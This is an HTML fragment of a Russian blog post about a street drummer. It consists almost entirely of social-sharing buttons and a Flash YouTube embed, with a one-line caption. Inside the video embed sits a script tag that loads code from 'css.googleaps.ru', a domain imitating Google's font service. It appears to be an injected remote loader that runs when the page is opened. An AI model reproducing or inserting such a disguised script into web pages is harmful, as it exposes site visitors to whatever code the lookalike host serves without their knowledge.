0-3.508 3.057-6.6 6.533-6.6"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&title=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21 https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Pocket" class="the_champ_button_pocket" href="https://getpocket.com/edit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&title=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Pocket" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg athe_champ_s__default the_champ_s_pocket" style="background-color:#ee4056;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 -1 32 32"><path fill="#fff" d="M16.005 6.244c2.927 0 5.854-.002 8.782 0 1.396.002 2.195.78 2.188 2.165-.015 2.485.116 4.987-.11 7.456-.75 8.204-10.027 12.607-16.91 8.064-3.086-2.036-4.82-4.925-4.917-8.672-.06-2.34-.034-4.684-.018-7.025.008-1.214.812-1.98 2.056-1.983 2.975-.01 5.952-.004 8.93-.006zm-5.037 5.483c-.867.093-1.365.396-1.62 1.025-.27.67-.078 1.256.417 1.732 1.688 1.62 3.378 3.238 5.09 4.838.745.695 1.537.687 2.278-.01 1.654-1.55 3.298-3.112 4.93-4.686.827-.797.91-1.714.252-2.38-.694-.704-1.583-.647-2.447.17-1.097 1.04-2.215 2.06-3.266 3.143-.485.494-.77.434-1.227-.025-1.1-1.107-2.234-2.18-3.39-3.225-.325-.29-.77-.447-1.017-.583z"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="noopener" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post121282186" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post121282186', '%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><div style="width:35px;height:35px;margin-left:9px !important;" title="Всего поделились" class="theChampSharing theChampTCBackground"></div></a></div></div><div style='clear:both'></div><br/><div class="youtube-video"> <object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='http://active.macromedia.com/flash2/cabs/swflash.cab#version=6,0,0,0'  width=425  height=355><param name="allowscriptaccess" value="always" /><param NAME=movie VALUE='http://www.youtube.com/v/7xr82RHyCj8&#038;feature=youtube_gdata'><param name='allowFullScreen' value="true" /><param name=wmode value=transparent><param NAME=menu VALUE=false><param NAME=quality VALUE=high><embed src="https://www.youtube.com/v/7xr82RHyCj8&#038;feature=youtube_gdata" menu=false quality=high TYPE='application/x-shockwave-flash' PLUGINSPAGE='http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash' width=425 height=355 wmode=transparent allowFullScreen='true' allowscriptaccess='always'><script type="litespeed/javascript" data-src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></embed></object></div><p>Уличный барабаншик &#8212; талант везде найдёт дорогу!</p><div class="zemanta-pixie"></div>
<br/><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://kayrosblog.ru/post121282186"><div class='the_champ_sharing_title' style="font-weight:bold" >Поделитья с друзьями в социальных сетях:</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="the_champ_button_instagram" href="https://www.instagram.com/kayrosdee" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://kayrosblog.ru/post121282186" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&redirect_uri=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21&url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Mail.ru" class="the_champ_button_mail_ru" href="https://connect.mail.ru/share?share_url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Mail.Ru" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_mail_ru" style="background-color:#356fac;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19.975 15.894c-.134-2.542-2.02-4.07-4.3-4.07h-.086c-2.63 0-4.09 2.068-4.09 4.417 0 2.633 1.765 4.296 4.077 4.296 2.58 0 4.275-1.89 4.4-4.127l-.003-.515zm-4.37-6.346c1.755 0 3.407.776 4.62 1.993v.006c0-.584.395-1.024.94-1.024h.14c.85 0 1.025.808 1.025 1.063l.005 9.08c-.06.595.613.9.988.52 1.457-1.497 3.203-7.702-.907-11.295-3.83-3.352-8.967-2.8-11.7-.916-2.904 2.003-4.764 6.438-2.958 10.603 1.968 4.543 7.6 5.896 10.947 4.546 1.696-.684 2.48 1.607.72 2.355-2.66 1.132-10.066 1.02-13.525-4.972-2.338-4.046-2.212-11.163 3.987-14.85 4.74-2.822 10.99-2.042 14.762 1.895 3.937 4.117 3.705 11.82-.137 14.818-1.742 1.36-4.326.035-4.312-1.947l-.02-.647c-1.21 1.203-2.824 1.905-4.58 1.905-3.475 0-6.53-3.056-6.53-6.528 0-3.508 3.057-6.6 6.533-6.6"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&title=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21" title="Telegram" 